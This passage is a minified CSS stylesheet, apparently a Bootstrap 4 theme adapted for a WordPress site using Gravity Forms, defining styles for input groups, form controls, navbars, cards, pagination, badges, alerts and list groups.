.gform_previous_button{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .header-bottom-menu>.menu-item:last-child>a+.btn,.input-group-prepend .header-bottom-menu>.menu-item:last-child>.btn+a,.input-group-prepend .header-bottom-menu>.menu-item:last-child>a+a,.input-group-prepend body .gform_wrapper.gravity-theme .gform_previous_button+.btn,.input-group-prepend body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,body .gform_wrapper.gravity-theme .input-group-prepend .gform_previous_button+.btn,body .gform_wrapper.gravity-theme .input-group-prepend .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,.input-group-prepend body .gform_wrapper.gravity-theme .btn+.gform_previous_button,.input-group-prepend body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-prepend .btn+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-prepend .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,.input-group-prepend body .gform_wrapper.gravity-theme .gform_previous_button+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-prepend .gform_previous_button+.gform_previous_button,.input-group-prepend .btn+.input-group-text,.input-group-prepend .header-bottom-menu>.menu-item:last-child>a+.input-group-text,.input-group-prepend body .gform_wrapper.gravity-theme .gform_previous_button+.input-group-text,body .gform_wrapper.gravity-theme .input-group-prepend .gform_previous_button+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .header-bottom-menu>.menu-item:last-child>.input-group-text+a,.input-group-prepend body .gform_wrapper.gravity-theme .input-group-text+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-prepend .input-group-text+.gform_previous_button,.input-group-append .btn+.btn,.input-group-append .header-bottom-menu>.menu-item:last-child>a+.btn,.input-group-append .header-bottom-menu>.menu-item:last-child>.btn+a,.input-group-append .header-bottom-menu>.menu-item:last-child>a+a,.input-group-append body .gform_wrapper.gravity-theme .gform_previous_button+.btn,.input-group-append body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,body .gform_wrapper.gravity-theme .input-group-append .gform_previous_button+.btn,body .gform_wrapper.gravity-theme .input-group-append .header-bottom-menu>.menu-item:last-child>.gform_previous_button+a,.input-group-append body .gform_wrapper.gravity-theme .btn+.gform_previous_button,.input-group-append body .gform_wrapper.gravity-theme .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-append .btn+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-append .header-bottom-menu>.menu-item:last-child>a+.gform_previous_button,.input-group-append body .gform_wrapper.gravity-theme .gform_previous_button+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-append .gform_previous_button+.gform_previous_button,.input-group-append .btn+.input-group-text,.input-group-append .header-bottom-menu>.menu-item:last-child>a+.input-group-text,.input-group-append body .gform_wrapper.gravity-theme .gform_previous_button+.input-group-text,body .gform_wrapper.gravity-theme .input-group-append .gform_previous_button+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .header-bottom-menu>.menu-item:last-child>.input-group-text+a,.input-group-append body .gform_wrapper.gravity-theme .input-group-text+.gform_previous_button,body .gform_wrapper.gravity-theme .input-group-append .input-group-text+.gform_previous_button{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group>.input-group-prepend>.btn,.header-bottom-menu.input-group>.menu-item.input-group-prepend:last-child>a,body .gform_wrapper.gravity-theme .input-group>.input-group-prepend>.gform_previous_button,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.header-bottom-menu.input-group>.menu-item.input-group-append:last-child:not(:last-child)>a,body .gform_wrapper.gravity-theme .input-group>.input-group-append:not(:last-child)>.gform_previous_button,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.header-bottom-menu.input-group>.menu-item.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),body .gform_wrapper.gravity-theme .input-group>.input-group-append:last-child>.gform_previous_button:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.header-bottom-menu.input-group>.menu-item.input-group-append:last-child>a,body .gform_wrapper.gravity-theme .input-group>.input-group-append>.gform_previous_button,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.header-bottom-menu.input-group>.menu-item.input-group-prepend:last-child:not(:first-child)>a,body .gform_wrapper.gravity-theme .input-group>.input-group-prepend:not(:first-child)>.gform_previous_button,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.header-bottom-menu.input-group>.menu-item.input-group-prepend:last-child:first-child>a:not(:first-child),body .gform_wrapper.gravity-theme .input-group>.input-group-prepend:first-child>.gform_previous_button:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#142c54}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(20,44,84,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#477cd3}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#142c54}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#142c54}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(20,44,84,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(20,44,84,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#142c54}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(20,44,84,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#2d62bb;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(45,98,187,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#2d62bb;box-shadow:0 0 0 .2rem rgba(20,44,84,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#2d62bb}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#142c54}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:8px}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#142c54;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#050c16;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(20,44,84,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#142c54;border-color:#142c54}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.header-bottom-menu>.menu-item:last-child>a .badge,body .gform_wrapper.gravity-theme .gform_previous_button .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#142c54}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0a162b}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffcd00}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#cca400}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0a172c;background-color:#d0d5dd;border-color:#bdc4cf}.alert-primary hr{border-top-color:#aeb7c4}.alert-primary .alert-link{color:#010102}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856b00;background-color:#fff5cc;border-color:#fff1b8}.alert-warning hr{border-top-color:#ffec9f}.alert-warning .alert-link{color:#524200}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;background-color:#142c54;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#142c54;border-color:#142c54}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#0a172c;background-color:#bdc4cf}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#0a172c;background-color:#aeb7c4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0a172c;border-color:#0a172c}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0